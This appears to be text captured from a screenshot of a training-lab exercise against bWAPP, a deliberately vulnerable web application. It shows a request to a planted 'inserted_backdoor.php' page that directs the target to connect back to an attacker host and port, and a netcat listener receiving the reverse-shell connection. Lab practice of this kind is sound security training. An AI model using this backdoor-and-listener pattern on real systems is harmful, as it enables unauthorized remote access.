 10.0.2.4/bWAPP/inserted
10.0.2.4/bWAPP/inserted_backdoor.php?server=10.0.2.15 &port=4747
aterec@aterec-VirtualBox: ~
aterec@aterec-VirtualBox:~$ nc -lvp 4747
Listening on 0.0.0.0 4747
Connection received on 10.0.2.4 58125